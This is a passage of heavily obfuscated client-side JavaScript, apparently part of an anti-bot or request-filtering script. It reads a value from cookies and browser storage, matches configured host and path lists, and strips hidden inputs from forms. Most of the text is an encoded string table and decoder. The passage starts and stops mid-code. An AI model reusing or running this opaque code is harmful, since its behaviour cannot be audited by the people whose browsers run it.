null;for(vE=B[vS[vy(0x22d)](Wi,0xaf,vS[vy(0x145)])][Wi(0x65,vS[vy(0x269)])][Wi(0x35,vy(0xeb))](vS[vy(0x237)](Wi,0x4a,vS[vy(0xe6)])),vV=vH+Wi(0x39,vy(0x1fa)),vn=0x0;vn<vE[Wi(0xb3,'^mfc')];vn++)if(vh=vE[vn][Wi(0x8d,'O#!x')](),vh[vS[vy(0x237)](Wi,0x6e,vS[vy(0x18f)])](vV))return vh[vS[vy(0x186)](Wi,0x3a,vy(0x129))](vV[vS[vy(0x124)](Wi,0xb3,vy(0x1ea))]);return null;}function vQ(){var vH=vT;try{vf=vN(vp);}catch(vy){}try{typeof window!=Wi(0xb7,vH(0x1c3))&&window[Wi(0xac,vS[vH(0x254)])]&&(vz=B[Wi(0xac,vH(0x127))][Wi(0x75,vH(0x1d3))](vp));}catch(vE){}try{typeof window!=Wi(0xb7,vS[vH(0x14f)])&&window[Wi(0xa7,vS[vH(0x1bc)])]&&(vk=B[vS['lpImO'](Wi,0xa7,vH(0xf7))][Wi(0x75,vH(0x1d3))](vp));}catch(vV){}vK=vP(vf)?vf:vP(vz)?vz:vP(vk)?vk:null,vC=vS['iUmgj'](vR,vf,vz,vk);}function vU(){return vK;}function ve(){return vP(vK);}function vZ(){return vP(vf);}function vq(){var vH=vT;return vS[vH(0x104)]('swfQI','FHvuq')?vS[vH(0x18e)](vP,vz):_0x556933(_0x3b1baf)[_0x1e24ae[vS['XIXFh'](_0x49b2d4,0x85,vS[vH(0x1bf)])]];}function vJ(){var vH=vT,vy={'bgxXF':function(vE,vV,vn){return vE(vV,vn);}};return vS[vH(0x19e)]!=='WwLhv'?_0x474655[_0x32cc3b[vy[vH(0x10f)](_0x1f6176,0x81,'5ZpT')]]:vP(vk);}function vm(){var vH=vT;return vS[vH(0x15c)](vH(0xcd),'CusQo')?vC:_0x511b58;}return vQ(),{'ye':vU,'me':vM,'xe':ve,'Se':vZ,'be':vJ,'Re':vq,'we':vm};}()),'Ee':Z};}(ETeZ3),Wu=B['location']['protocol']+'//'+B['location']['host'],WF=(function(){var WV='B',Wn='-',Wh='EE',Wi='RF',WX='XD',Wr='AE',WG='SD',Wa='IC',Wg='AD',WI='MD',Wx='TMP',WA={'Oe':'E','Te':'S','Ue':'I'};function WD(Ws,WY,Wb,Wl){return[Ws,WV,WY,Wb,Wx,Wl]['join'](Wn);}function Wo(Ws,WY,Wb){return WD(Ws,WA['Oe'],WY||'VE',Wb);}function Wt(Ws,WY,Wb){return WD(Ws,WA['Te'],WY||'VE',Wb);}function Wc(Ws,WY,Wb){return WD(Ws,WA['Ue'],WY||'VE',Wb);}return{'Ie':function(Ws,WY){return Wo(Wh,WY,Ws||0x0);},'Ae':function(Ws,WY){return Wt(Wh,WY,Ws||0x0);},'Le':function(Ws,WY){return Wc(Wh,WY,Ws||0x0);},'Ce':function(Ws,WY){return Wo(Wi,WY,Ws||0x0);},'je':function(Ws,WY){return Wt(Wi,WY,Ws||0x0);},'Pe':function(Ws,WY){return Wo(WX,WY,Ws||0x0);},'Ne':function(Ws,WY){return Wt(WX,WY,Ws||0x0);},'ke':function(Ws,WY){return Wo(Wr,WY,Ws||0x0);},'_e':function(Ws,WY){return Wt(Wr,WY,Ws||0x0);},'Me':function(Ws,WY){return Wt(WG,WY,Ws||0x0);},'V':function(Ws,WY){return Wt(Wa,WY,Ws||0x0);},'He':function(Ws,WY){return Wo(Wg,WY,Ws||0x0);},'Fe':function(Ws,WY){return Wt(Wg,WY,Ws||0x0);}};}()),WB=[],B['setInterval'](function(){for(var WV=0x0,Wn=WB['length'];WV<Wn;WV++)WB['shift']()();},0x14),Wj={'De':function(WV){var Wn,Wh;return!(!W3['G'](WV)||WV['length']<0x2)&&(Wn=WV[0x0],Wh=WV[0x1],!(!W3['H'](Wn)||Wn['toLowerCase']()!=='content-type')&&W3['H'](Wh)&&Wh['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(WV,Wn,Wh,Wi){var WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD,Wo,Wt,Wc=function(Wl,WL){if(!Wl||!W3['G'](Wl)||Wl['length']===0x0)return!0x0;for(var WO=0x0,Wd=Wl['length'];WO<Wd;WO++)if(Wl[WO]===WL)return!0x1;return!0x0;},Ws=function(Wl,WL,WO){var Wd,v0,v1;if(!W3['G'](Wl)||Wl['length']===0x0)return!0x1;for(Wd=0x0,v0=Wl['length'];Wd<v0;Wd++)if(Wl[Wd]==='/')return Wc(WL,WO);for(v1=0x0,v0=Wl['length'];v1<v0;v1++)if(Wl[v1]===WO)return!0x0;return!0x1;},WY=function(Wl,WL,WO){if(Wl['charAt'](0x0)==='^'&&Wl['charAt'](Wl['length']-0x1)==='$'){var Wd=new B['RegExp'](Wl);return Wd['test'](WL);}return Wl===Z&&W3['H'](WO)?WO===Wu:Wl===WL;};function Wb(Wl){var WL=function(WO){var Wd,v0,v1,v2,v3,v4,v5,v6,v7,v8;try{return Wd=WO||B['location']['href'],v0=W9['createElement']('a'),v0['href']=Wd,v1=v0['protocol']+'//',v2=v0['host'],v3=v0['port'],v3!=='80'&&v3!=='443'||(v4=':'+v3,v5=v2['indexOf'](v4),v5!==-0x1&&(v2=v2['substr'](0x0,v5))),v6=v0['pathname']||'/',v6['charAt'](0x0)!=='/'&&(v6='/'+v6),v7=v6['split']('/'),v8=v7['length']>0x1&&v7[0x1]?'/'+v7[0x1]:'/',[v1,v2,v8];}catch(v9){return[Z,Z,Z];}};return W3['H'](Wl)&&Wl!==Z?WL(We(Wl)):WL();}WX=!0x0;try{if(Wn&&W3['G'](Wn)&&Wn['length']>0x0)for(Wr=Wb(WV),WG=Wr[0x0],Wa=Wr[0x1],Wg=Wr[0x2],WI=WG+Wa,Wx=0x0,WA=Wn['length'];Wx<WA;Wx++){if(WD=Wn[Wx]['hos'+'tName'],WY(WD,Wa,WI)){if(Wh){WX=!0x0;break;}if(Wo=Wn[Wx]['contextP'+'athList'],Wt=Wn[Wx]['exceptCon'+'textPathList'],Ws(Wo,Wt,Wg)){if(WX=!0x0,Wi)return Wo['indexOf'](Wg)===-0x1&&Wo['indexOf']('/')!==-0x1&&(Wg='/'),[WG,Wa,Wg];break;}}WX=!0x1;}return WX;}catch(Wl){return!0x1;}},'Xe':function(WV){function Wn(Wi,WX,Wr,WG){return!WX||Wr||WG?!(!W3['H'](Wr)||!W3['H'](WG))&&Wi['indexOf'](Wr)!==-0x1&&Wi['indexOf'](WG)!==-0x1:W3['H'](WX)&&Wi['indexOf'](WX)!==-0x1;}var Wh=Ww['Fr']();return Wn(WV,Wh['v'](),Wh['L'](),Wh['j']())||Wn(WV,Wh['I'](),Wh['Xr'](),Wh['Kr']());},'Ke':function(WV){var Wn,Wh=Ww['re']();return!!Wh&&(Wn=Wh['Dr'](),Wn!=null&&Wj['Ve'](WV,Wn,!0x1,!0x1));},'qe':function(WV,Wn,Wh){var Wi=Ww['o']();function WX(Wr,WG){var Wa,Wg,WI,Wx,WA,WD=Wr['querySelectorAll']('input[type=\x27hidden\x27].class_'+Wi['zr']());for(Wa=WD['length']-0x1;Wa>=0x0;Wa--)WD[Wa]['parentNode']['removeChild'](WD[Wa]);for(Wg=[Wi['zr'](),Wi['_']()],Wa=0x0;Wa<Wg['length'];Wa++)if(WI=Wg[Wa],Wx=Wr['elements'][WI],Wx)if(Wx['length'])for(WA=Wx['length']-0x1;WA>=0x0;WA--)Wx[WA]['parentNode']['removeChild'](Wx[WA]);else Wx['parentNode']['removeChild'](Wx);WG!=null&&Wr['setAttribute']('action',WG);}Wh?B['setTimeout'](function(){WX(WV,Wn);},0x0):WX(WV,Wn);},'We':function(WV,Wn,Wh){var Wi,WX;return W3['H'](WV)&&WV['length']>0x2&&WV['charAt'](0x0)==='^'&&WV['charAt'](WV['length']-0x1)==='$'?new B['RegExp'](WV,Wh?'gi':'g')['test'](Wn):Wh?(Wi=WV['toLowerCase'](),WX=Wn['toLowerCase'](),WX['indexOf'](Wi)!==-0x1):Wn['indexOf'](WV)!==-0x1;},'Ge':Z},WT=function WV(){var Wn=vf;(function(vP,vR){var vN=vf,vQ=vP();while(!![]){try{var vU=parseInt(vN(0x982))/0x1+parseInt(vN(0x6f0))/0x2*(parseInt(vN(0x9fe))/0x3)+parseInt(vN(0xbc3))/0x4+parseInt(vN(0xbf6))/0x5+-parseInt(vN(0x6b0))/0x6+parseInt(vN(0x448))/0x7+-parseInt(vN(0xde0))/0x8*(parseInt(vN(0x516))/0x9);if(vU===vR)break;else vQ['push'](vQ['shift']());}catch(ve){vQ['push'](vQ['shift']());}}}(vM,0x58a73));var Wh=function(vP){var vR=vf,vN={'dYoPv':function(vh,vi){return vh>=vi;},'swrwF':function(vh,vi){return vh<vi;},'yKOsq':function(vh,vi,vX){return vh(vi,vX);},'YovBt':vR(0x798),'MUIxc':function(vh,vi){return vh!==vi;},'ldXti':'dYEPJ','YfKgO':function(vh,vi){return vh<vi;},'qeVmq':vR(0xd7c),'hRhXH':function(vh,vi){return vh-vi;},'BfShG':function(vh,vi){return vh+vi;},'QfzmF':function(vh,vi){return vh*vi;},'bfrhQ':'1|0|4|3|2','FQjsx':function(vh,vi){return vh^vi;},'QfSFm':function(vh,vi){return vh(vi);},'qNKeP':function(vh,vi){return vh%vi;},'BmZut':function(vh,vi){return vh==vi;},'vcZsX':function(vh,vi){return vh!==vi;},'LRxCr':vR(0xbcb),'ObdHC':vR(0x431),'DDyHP':function(vh,vi){return vh+vi;},'EcsJB':function(vh,vi){return vh+vi;},'cqPJb':function(vh,vi){return vh==vi;},'BHttJ':vR(0xd86),'WwMTw':function(vh,vi){return vh<vi;},'oEsCb':vR(0x966),'AJZND':function(vh,vi){return vh>vi;},'scLJj':vR(0xbe9),'LHAAH':vR(0xccb),'GjKjR':function(vh,vi){return vh===vi;},'YTfHN':'zlkRe','PPQed':function(vh,vi){return vh*vi;},'aqnIY':function(vh,vi){return vh(vi);},'deiZL':function(vh,vi){return vh(vi);},'CvGTl':vR(0x879),'qmZSj':function(vh,vi){return vh===vi;},'fuITT':vR(0xc40),'kGFCl':function(vh,vi){return vh(vi);},'yvhls':function(vh,vi){return vh===vi;},'GsdQr':function(vh,vi){return vh-vi;},'MNeOL':function(vh,vi){return vh+vi;},'MJmgx':function(vh,vi){return vh-vi;},'UAyhJ':function(vh,vi){return vh+vi;},'BYWIJ':vR(0x79d),'UTkyZ':vR(0x54c),'lPOYY':'fNzMx','okiwY':function(vh,vi){return vh<vi;},'rEKIQ':function(vh,vi){return vh===vi;},'HyQKM':function(vh,vi,vX){return vh(vi,vX);},'DWfst':vR(0xaa4),'BfqBU':vR(0x620),'tgHPu':'GAyxR','dkWGe':function(vh,vi){return vh!=vi;},'dzMhi':function(vh,vi){return vh-vi;},'UQkfs':function(vh,vi){return vh+vi;},'UistE':function(vh,vi){return vh!=vi;},'swaJF':vR(0x19a),'vuucA':function(vh,vi){return vh!==vi;},'uKNNH':vR(0x52b),'NYRfZ':function(vh,vi){return vh-vi;},'Abkti':function(vh,vi){return vh-vi;},'cWMac':function(vh,vi){return vh+vi;},'uSpwe':function(vh,vi){return vh+vi;},'UkrMT':function(vh,vi){return vh-vi;},'kANhP':function(vh,vi){return vh&vi;},'WQIdH':function(vh,vi){return vh>>vi;},'CjQoZ':function(vh,vi){return vh*vi;},'RHOAH':function(vh,vi){return vh!==vi;},'lhYXF':vR(0x34a),'XLTjv':vR(0xa40),'KYCam':function(vh,vi){return vh+vi;},'BzXkY':vR(0xcd3),'vaIvr':function(vh,vi){return vh+vi;},'mqUXL':function(vh,vi){return vh!==vi;},'byxKg':function(vh,vi){return vh===vi;},'uzZMy':vR(0xaba),'ymkAe':vR(0x497),'SFSZp':function(vh){return vh();},'XSyRA':function(vh,vi){return vh>=vi;},'UXKbN':function(vh,vi){return vh===vi;},'PYUuf':function(vh,vi){return vh===vi;},'VLTZk':vR(0xb46),'keFrH':vR(0xd82),'Zjfif':function(vh,vi){return vh>vi;},'Pwuol':vR(0x8f6),'qWIPq':function(vh,vi){return vh===vi;},'IzNkr':vR(0xd5a),'cgXSp':vR(0xa35),'yYpEy':vR(0x644),'oAZKQ':vR(0xd53),'bBCWM':vR(0xe82),'kUkLR':'h8oceCkbmbJdRG','TJlmU':vR(0x5be),'FbBOb':'W67dNCkDW5BcNmo6W7mRWOyXiSkMxdy','BpikT':vR(0x506),'XMYcu':'sc4MWPafWOG0D8olWQVcLWOCW6NcUNOhy8o/WPZcGmkSWPFdTmo+W6ny','IYBOY':'W5RcKSoKW6f+ca','WxGvW':vR(0x1a0),'diPeO':vR(0x648),'OtiLW':vR(0xcdd),'DhnJf':vR(0xc69),'Cnylp':vR(0x7a7),'cdEII':'FSkBEMNcKeeWWQVdUKxdQq','OkoJt':vR(0x49e),'QhzVc':vR(0x48a),'tExrY':vR(0x4f1),'CGCOK':'W7pcLhnQWOFdV2pdIa','xJMJi':vR(0xd78),'icACW':vR(0x3e7),'xcHZg':vR(0x8c8),'YeRlp':vR(0x17d),'EmNUg':vR(0xaf8),'OvvBI':vR(0x3fa),'yWJNn':'WQNcNG','kDhGE':vR(0x378),'ClHHS':vR(0xbe8),'UhgqY':vR(0x4bf),'BdFFH':vR(0xc1e),'RwoPU':'A1SZWQ5VW7hdGhyeW6eknCkqhSklWOVcGSk2WOm+','DZYBv':vR(0x722),'fhwlu':vR(0x6c8),'pXnMQ':vR(0xc87),'dxAVs':vR(0x4fb),'EcaXc':'r20','NSzyK':'w8keW6/cUCkvW5ODnNnAWRLdtI/cV8kJtMLFW4mqW63dL8kcnCo2rbhdMW','nsVID':vR(0x5d4),'IfXJj':vR(0xda4),'dCNtT':vR(0x551),'LuZxa':'sWJcTbBcJW','HKzOs':vR(0x258),'cmdOG':'WPldJ8oQWQW8','AYzqX':vR(0x2ab),'wBIfF':vR(0xc6a),'IAmvg':'WOvhj8of','lPbKS':vR(0x887),'DfOBU':vR(0xa9e),'uJhCc':vR(0xe7b),'ZouCp':vR(0x48b),'LQkWP':'vSolW5uKWOldMq','fQFXr':'suxcTdhdSua','LbFjg':vR(0x3d8),'GmYuj':vR(0x214),'vWWKH':vR(0x590),'HClvk':vR(0x9c7),'BXhmm':vR(0x6b6),'GIoHp':vR(0xba7),'uAUti':vR(0x9d1),'upGWo':vR(0x6b7),'JosGi':vR(0x7f6),'cYOdw':vR(0x298),'hjTWO':vR(0x1ad),'kDPMm':vR(0x3c0),'nsBtg':vR(0x177),'QVGex':vR(0x494),'NzWGd':'W7GWWOq','VAzxv':vR(0x1e3),'UeaBc':'m8oaoga','mBvUV':vR(0x1af),'sJHVg':'W6mV','MepxS':'lN4','AQnJs':vR(0xbfd),'YkBMb':vR(0x3d4),'hboTI':vR(0x5b3),'JSAnx':'W6tcS8oYW5zuW7xcRmoFpbRdJxi','GMkiX':vR(0xb9f),'hdnTB':'WQKUW45aew0pl1hcR1ZdN2uf','KGhBv':'WQysWOdcH1fCjmkpWPBdQ8oRFbtdH8opW48','DdIvT':'WPhdJuzWyxNdKerQ','lyTlw':vR(0xa02),'HFZgR':'WRTHidOKWQ43nmkWCCkkWPOjW5W','hLDFU':vR(0x6e4),'EjWmr':vR(0xc01),'dKeGE':'WRuGgSo2s1iVW74ie8k2da','oCztm':vR(0xe75),'dtpCd':vR(0xb19),'nKWSy':vR(0x8fe),'jioVO':vR(0x3a7),'TQOED':'W4NcSmoIcSoqDSkvWRNdVGrbW7nppmk0W481DCk+ke9sW7JcKmkZWRRcNutdJCkiD8k6cmosW4mXW4rCW6SbWOSZBmojW5FdQSkndeCkW5hcISk6W71fW5RdL38otq3cICkEWPlcHmo4uGSGW4PD','kAmsa':vR(0xab6),'qtztS':'WR3dKCkJWR1HW73dRG','Uqxiw':vR(0x89f),'pdSVJ':'WPdcJhGXWPO5W68','VWjgC':'WONdR287WQzaiG','rfKuo':vR(0xe1d),'GtRfM':'qCkKW41C','Gnrut':vR(0xda0),'UvOOg':vR(0x553),'roOLv':vR(0x574),'lvpzn':'CHJcHIVcLXZdP8oGmCoqW7G','hOgAk':'W5NdTKuNBG','lPIkc':'WPi9FmkrW6xcNG','sNrps':'usSMWPxdPmoR','IzwzI':vR(0x96a),'vkFXl':vR(0x96b),'UcqSr':'WQxcSW','VSoTu':'W5i','TtVgd':vR(0xc20),'hVYql':'WP48s8kAD3RcMCoZmW','pohoP':vR(0x98c),'SPeQh':vR(0x88e),'BHRhp':vR(0x7d4),'VDJVe':'WQddVLmrWQeyWOzdc8ooeuL8yW','QeWmo':vR(0x224),'qcCCy':vR(0xb76),'ZBedw':vR(0x255),'XuARm':vR(0xb65),'rFRXb':vR(0xc1f),'Hyksf':'ASkxbZ/cTCkgE8kwyCoHBHRcRqhdTCovtCk5WO/dTwHpW5GHW5GxW7TGosBcP8k8W6CVWPu7WP/dHSkDW5/cT8oiDcT/lGJdVbxdVCkAimoZWPOOxCkfWPVcL2FdLYi','FQxSm':'xmo2WPZcM1/cJ0NcGmowW650wKyoW6BcImkz','mTGId':vR(0x522),'lfxAl':vR(0x276),'rrNWd':vR(0x769),'GkwdI':vR(0xb32),'PGXCB':vR(0x3cf),'braGJ':'W73dNvxcMSk0WRFcMmo5W4ZcIq','fPkop':vR(0x234),'UcwMc':vR(0xc2f),'VSPZz':vR(0xb5c),'wqLjC':vR(0xbc4),'gCTWX':vR(0x252),'yrFbE':'W4m6W5i','uPPBr':vR(0xb0b),'pCCDi':vR(0xbb0),'iZazH':'WQvWa8kgW4dcPSoPaSkCDSo/WOmczuNcOYxdTcuTa8oRWPGl','Xwfiw':vR(0xb59),'Wizbz':vR(0x2fb),'fllqv':'W5xdKG','tYLOF':vR(0x46b),'emGGL':vR(0x3ab),'rAUVG':vR(0x52e),'dlvTd':'p8kBWR3dM3RdQmoIDmkJW5ZdImoXo8k4WOn4j8kVW6ugjSokAb/dTa','ALSoY':vR(0xc22),'uGonG':vR(0x945),'wVcqX':'zmo8W5tdVL4trXJcJqddTW','HwQcc':vR(0x9a7),'rXbEn':'iwDvEwNdLMNcUq0aWOu','KUiil':vR(0xbd9),'buyHc':'WPfIWRNcVGe','DEnbe':vR(0xc17),'cvIcL':vR(0x918),'nUPNK':vR(0x2d3),'QlaAz':vR(0x426),'iXLhf':vR(0x2de),'rPpUe':'FSoOaIKlfSkB','mskjn':vR(0xc26),'rFAOB':vR(0x257),'aTpQZ':vR(0xd52),'qlQvM':'jSQmO','ahlfi':'BHNlx','mZWbo':function(vh,vi){return vh===vi;},'SudAk':function(vh,vi){return vh+vi;},'kJzWT':function(vh,vi){return vh+vi;},'nPFBM':function(vh,vi){return vh+vi;},'FtHoH':function(vh,vi){return vh+vi;},'mvXsh':function(vh,vi){return vh+vi;},'dbwsU':function(vh,vi){return vh+vi;},'rrXJw':function(vh,vi){return vh+vi;},'ooqAP':function(vh,vi){return vh+vi;},'MuIwN':function(vh,vi){return vh+vi;},'VHOcr':function(vh,vi){return vh+vi;},'jYkRf':function(vh,vi){return vh+vi;},'GDgKX':function(vh,vi){return vh+vi;},'mhpdt':function(vh,vi){return vh+vi;},'uAtVu':function(vh,vi){return vh+vi;},'bvmyM':function(vh,vi){return vh+vi;},'OxAni':function(vh,vi){return vh+vi;},'xTSaZ':function(vh,vi){return vh+vi;},'UQsFV':function(vh,vi,vX){return vh(vi,vX);},'zsvwV':'17Kn','zVZTU':vR(0x8fc),'wtUYv':function(vh,vi,vX){return vh(vi,vX);},'LHaFU':function(vh,vi,vX){return vh(vi,vX);},'RYbUt':vR(0x4b4),'yMZkQ':vR(0xd23),'DeYUa':function(vh,vi,vX){return vh(vi,vX);},'szfko':function(vh,vi,vX){return vh(vi,vX);},'lgNsd':function(vh,vi,vX){return vh(vi,vX);},'btrpT':vR(0xb0e),'rCsPq':function(vh,vi,vX){return vh(vi,vX);},'rYJIV':function(vh,vi,vX){return vh(vi,vX);},'FCQKv':function(vh,vi,vX){return vh(vi,vX);},'iGcxk':function(vh,vi,vX){return vh(vi,vX);},'gzmlK':vR(0x9d0),'kkdgG':function(vh,vi,vX){return vh(vi,vX);},'VqLQP':function(vh,vi,vX){return vh(vi,vX);},'KXJad':vR(0x7bc),'CjxyO':vR(0x997),'DsGin':function(vh,vi,vX){return vh(vi,vX);},'TwCnd':vR(0x6a6),'lwxVW':function(vh,vi,vX){return vh(vi,vX);},'qkLhH':vR(0x362),'gumCO':function(vh,vi,vX){return vh(vi,vX);},'eLmZQ':vR(0x213),'ygevN':function(vh,vi,vX){return vh(vi,vX);},'tSbxs':function(vh,vi,vX){return vh(vi,vX);},'ptwYr':vR(0x7f1),'nKvnE':function(vh,vi,vX){return vh(vi,vX);},'vXcUX':'#T9X','ThEfp':vR(0x82d),'VXziD':vR(0x364),'wehes':vR(0x47e),'lqfos':function(vh,vi,vX){return vh(vi,vX);},'leXSs':function(vh,vi,vX){return vh(vi,vX);},'VmxBP':function(vh,vi,vX){return vh(vi,vX);},'MYFtd':function(vh,vi,vX){return vh(vi,vX);},'CMRvp':vR(0xad5),'MJiwl':function(vh,vi,vX){return vh(vi,vX);},'VzRbS':function(vh,vi,vX){return vh(vi,vX);},'hUisU':vR(0xb14),'Wlcon':'@8ie','XlNJQ':vR(0xe5f),'ODiPs':vR(0x6df),'ueGco':'1^qN','GLeSd':vR(0x348),'lsbYR':function(vh,vi,vX){return vh(vi,vX);},'RDcxQ':function(vh,vi,vX){return vh(vi,vX);},'GygLm':'Ccdw','cfZYw':function(vh,vi,vX){return vh(vi,vX);},'AKjLY':function(vh,vi,vX){return vh(vi,vX);},'MVcap':'A@7B','SrfRJ':'4W8c','kxddg':function(vh,vi,vX){return vh(vi,vX);},'QkuPy':vR(0xa77),'ReCqB':function(vh,vi,vX){return vh(vi,vX);},'UZgBg':vR(0x62b),'TRvnU':vR(0x8f1),'YISUP':vR(0x540),'ilwIh':vR(0x654),'HZBTy':vR(0x7ec),'BfITM':vR(0x39e),'wjtTn':function(vh,vi,vX){return vh(vi,vX);},'DiPMw':function(vh,vi,vX){return vh(vi,vX);},'wGyLH':vR(0x3ff),'MFWxg':function(vh,vi,vX){return vh(vi,vX);},'LQxDp':'Scsi','iQPZl':function(vh,vi,vX){return vh(vi,vX);},'VHnSQ':'igtg','DQTGa':vR(0xc1a),'MvdOX':'6i7R','kxFKg':function(vh,vi,vX){return vh(vi,vX);},'lTNil':function(vh,vi,vX){return vh(vi,vX);},'QVmZl':vR(0xc5a),'lSUZY':vR(0x9e5),'umtQZ':vR(0x72b),'TiWJW':function(vh,vi,vX){return vh(vi,vX);},'nyPfO':vR(0xe36),'OnfNq':'f&Y#','etXlU':function(vh,vi,vX){return vh(vi,vX);},'ONvoK':vR(0x920),'rJCcD':function(vh,vi,vX){return vh(vi,vX);},'RLltj':function(vh,vi,vX){return vh(vi,vX);},'mPDiv':vR(0x4ca),'GVEAB':function(vh,vi,vX){return vh(vi,vX);},'ewjsQ':'rAFD','yyina':function(vh,vi,vX){return vh(vi,vX);},'bgHOP':vR(0x6c6),'Aordf':function(vh,vi,vX){return vh(vi,vX);},'WiPxg':'8cQR','tZPEP':function(vh,vi,vX){return vh(vi,vX);},'BHfyB':vR(0xa7a),'mxvih':vR(0x61d),'gnRoU':vR(0xdca),'utzAl':function(vh,vi,vX){return vh(vi,vX);},'iChrg':vR(0xb68)};function vQ(vh){var vi=vR,vX={'Fezfq':function(vg,vI,vx){return vN['yKOsq'](vg,vI,vx);},'vcDvY':vi(0x18a),'UjuIM':vN['YovBt']};if(vN['MUIxc'](vN['ldXti'],vN[vi(0x525)]))return _0x3ecaca[vX[vi(0x28e)](_0x5352b4,0x4f,vX['vcDvY'])](vX[vi(0x28e)](_0x4daeab,0x9e,vX[vi(0xa74)]))>-0x1;else{var vr=[];for(var vG=0x0,va=vh[vi(0x221)];vN[vi(0x4b9)](vG,va);vG++){if(vN[vi(0xb31)]!==vi(0xd7c))return vN['dYoPv'](_0x5e72c3,0x10)&&vN[vi(0x5fb)](_0x5acc99,0x12);else vr[vi(0xae0)](String[vi(0xd25)](vN[vi(0x241)](vN[vi(0x7db)](vN['QfzmF'](vh[vi(0xafb)](vG)[vi(0xd94)](0x0),0x4),0x70),0x4)));}return vr[vi(0x2e0)]('');}}var vU=0x0,ve=vU,vZ=vU,vq=vU,vJ=vU,vm,vH=vU,vy=vU,vE=0x3;function vV(vh,vi){var vX=vR,vr={'wnbIp':function(vI,vx){var vA=vf;return vN[vA(0xc6d)](vI,vx);},'zmWEE':function(vI,vx){var vA=vf;return vN[vA(0x6e0)](vI,vx);},'ePLdo':function(vI,vx,vA){return vN['HyQKM'](vI,vx,vA);},'DPQGs':vN[vX(0x9c6)],'oGmKJ':vN[vX(0x16d)],'YcETd':'bYESQ','PSkfM':vN[vX(0x8a4)],'WJGtY':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'GnXHS':function(vI,vx){return vN['GjKjR'](vI,vx);},'EDWkp':vX(0xe0a),'HiNtg':function(vI,vx){var vA=vX;return vN[vA(0xc5f)](vI,vx);},'bQpEl':function(vI,vx){var vA=vX;return vN[vA(0xe49)](vI,vx);},'isdbX':function(vI,vx){var vA=vX;return vN[vA(0x55a)](vI,vx);},'FvLVe':function(vI,vx){var vA=vX;return vN[vA(0x9c9)](vI,vx);},'fGDaI':function(vI,vx){return vI||vx;},'mgYYM':function(vI,vx){var vA=vX;return vN[vA(0x8c0)](vI,vx);},'dWJfa':function(vI,vx){return vI+vx;},'XoRNB':vN[vX(0x39c)],'VxGRJ':function(vI,vx){var vA=vX;return vN[vA(0xa7f)](vI,vx);},'DqyxU':vN[vX(0x4f3)],'qXyzy':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'UdTPX':function(vI,vx){return vN['qNKeP'](vI,vx);},'zEtVu':function(vI,vx){var vA=vX;return vN[vA(0x271)](vI,vx);},'RAztx':function(vI,vx){return vI*vx;},'xZebh':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'idsbj':function(vI,vx){var vA=vX;return vN[vA(0x7db)](vI,vx);},'kodYU':function(vI,vx){return vI-vx;},'ZcxSt':function(vI,vx){var vA=vX;return vN[vA(0x507)](vI,vx);},'BqFDE':function(vI,vx){return vN['Abkti'](vI,vx);},'nLjzb':function(vI,vx){var vA=vX;return vN[vA(0x1b0)](vI,vx);},'bROqS':function(vI,vx){var vA=vX;return vN[vA(0x271)](vI,vx);},'WImgf':function(vI,vx){var vA=vX;return vN[vA(0x7c5)](vI,vx);},'kFIbR':function(vI,vx){return vN['cWMac'](vI,vx);},'LffQT':function(vI,vx){var vA=vX;return vN[vA(0x564)](vI,vx);},'VgSfe':function(vI,vx){var vA=vX;return vN[vA(0xcee)](vI,vx);},'nwkZN':function(vI,vx){var vA=vX;return vN[vA(0x93a)](vI,vx);},'DGpNo':function(vI,vx){return vN['WQIdH'](vI,vx);},'fWEDy':function(vI,vx){var vA=vX;return vN[vA(0x423)](vI,vx);},'KobRf':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'inXnX':function(vI,vx){return vI+vx;},'SOdJT':function(vI,vx){var vA=vX;return vN[vA(0xcd9)](vI,vx);},'uHLpx':function(vI,vx){var vA=vX;return vN[vA(0x23c)](vI,vx);},'KnrpC':vN[vX(0x3bf)],'rRcdO':vN[vX(0xbce)],'ylusV':vX(0xa7b),'aGRIV':function(vI,vx){return vI%vx;},'YNwRP':function(vI,vx){return vN['KYCam'](vI,vx);},'Ywjfs':vN[vX(0x2d7)],'HFVrw':function(vI,vx){return vN['vaIvr'](vI,vx);},'jytaq':function(vI,vx){return vN['dYoPv'](vI,vx);},'NxssU':vX(0x3f7),'XXYlf':function(vI,vx){var vA=vX;return vN[vA(0xbfc)](vI,vx);}};if(vN[vX(0x836)](vN[vX(0xb2b)],vN[vX(0x2cd)]))return vr['wnbIp'](_0x1ad22d,0x0);else{var vG=vi[vX(0x216)](vh,vh),va=vN[vX(0x7fb)](vn),vg=function(vI){var vx=vX;return vr[vx(0x463)]===vr['PSkfM']?vr[vx(0xa13)](_0x3ca609,_0x82f686[vr['ePLdo'](_0x5dfa1d,0xbf,vr[vx(0x373)])][_0xf3158d(0x51,vr['oGmKJ'])]):(vn[vx(0x978)][vn[vx(0x978)][vG][0x0]]=+new vn[(vx(0x978))][vG][0xf](),va[vI]);};return vV=function(vI,vx){var vA=vX,vD={'RPafP':vN[vA(0x88d)],'YQaoX':function(vO,vd){return vO%vd;},'GFzQt':function(vO,vd){var w0=vA;return vN[w0(0x7db)](vO,vd);},'ZJOnU':function(vO,vd){var w0=vA;return vN[w0(0x33c)](vO,vd);},'bJJOk':function(vO,vd){return vO<vd;},'vLqXg':function(vO,vd,w0){var w1=vA;return vN[w1(0xd09)](vO,vd,w0);},'EegOv':function(vO,vd){var w0=vA;return vN[w0(0x552)](vO,vd);},'ZYCac':function(vO,vd){return vO%vd;},'eIbwa':function(vO,vd){return vN['BfShG'](vO,vd);},'oXNCw':function(vO,vd){var w0=vA;return vN[w0(0x1d5)](vO,vd);},'DXcoD':function(vO,vd){var w0=vA;return vN[w0(0xac5)](vO,vd);},'hSbWJ':function(vO,vd){return vN['BfShG'](vO,vd);},'Scqob':function(vO,vd){var w0=vA;return vN[w0(0x808)](vO,vd);},'bZMBW':vN[vA(0x187)],'farbJ':vN[vA(0xcfb)],'uuSJM':function(vO,vd){var w0=vA;return vN[w0(0x1b0)](vO,vd);},'UXQAt':function(vO,vd){return vN['EcsJB'](vO,vd);},'AaaAX':vA(0x912),'aQdyH':function(vO,vd){return vN['YfKgO'](vO,vd);},'dnfgI':function(vO,vd){return vO%vd;},'AZvQF':function(vO,vd){return vO+vd;},'ELiDN':function(vO,vd){return 